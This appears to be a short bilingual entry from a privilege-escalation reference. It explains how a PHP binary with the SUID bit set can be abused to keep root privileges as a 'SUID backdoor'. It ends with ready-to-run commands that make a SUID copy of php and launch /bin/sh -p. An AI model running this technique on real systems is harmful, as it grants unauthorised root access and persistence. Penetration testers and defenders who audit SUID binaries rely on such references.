 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
如果二进制文件设置了 SUID 位，它不会放弃提升的权限，并可能被滥用以访问文件系统，作为 SUID 后门提升或
维持特权访问。如果用于运行 sh -p ，在允许默认 sh shell 以 SUID 权限运行的系统（如 Debian（<= Stretch））
上，请省略 -p 参数。
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
此示例创建二进制文件的本地 SUID 副本并运行它以维持提升的权限。要交互现有的 SUID 二进制文件，请跳过第
一个命令并使用其原始路径运行程序。
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"